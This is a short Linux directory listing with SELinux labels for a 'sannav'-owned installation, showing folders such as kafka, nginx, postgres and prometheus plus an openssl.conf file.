drwxrwxr-x+ 2 sannav sannav unconfined_u:object_r:unlabeled_t:s0 4096 Dec 15 2020 global

drwxrwxr-x+ 2 sannav sannav unconfined_u:object_r:unlabeled_t:s0 4096 Dec 15 2020 jre

drwxrwxr-x+ 2 sannav sannav unconfined_u:object_r:unlabeled_t:s0 4096 Dec 15 2020 kafka

drwxrwxr-x+ 2 sannav sannav unconfined_u:object_r:unlabeled_t:s0 4096 Dec 15 2020 logback

drwxrwxr-x+ 2 sannav sannav unconfined_u:object_r:unlabeled_t:s0 4096 Jan 1 2022 mibs

drwxrwxr-x+ 4 sannav sannav unconfined_u:object_r:unlabeled_t:s0 4096 Dec 15 2020 migrate

drwxrwxr-x+ 3 sannav sannav unconfined_u:object_r:unlabeled_t:s0 4096 Dec 15 2020 nbstreaming

drwxrwxr-x+ 2 sannav sannav unconfined_u:object_r:unlabeled_t:s0 4096 Jan 1 2022 nginx

-rwxr-xr-x+ 1 sannav sannav unconfined_u:object_r:unlabeled_t:s0 991 Dec 12 2020 openssl.conf

-rw-rw-r--+ 1 sannav sannav unconfined_u:object_r:unlabeled_t:s0 22817 Jan 1 2022 os-details.txt

drwxrwxr-x+ 2 sannav sannav unconfined_u:object_r:unlabeled_t:s0 4096 Jan 1 2022 postgres

drwxrwxr-x+ 2 sannav sannav unconfined_u:object_r:unlabeled_t:s0 4096 Jan 1 2022 prometheus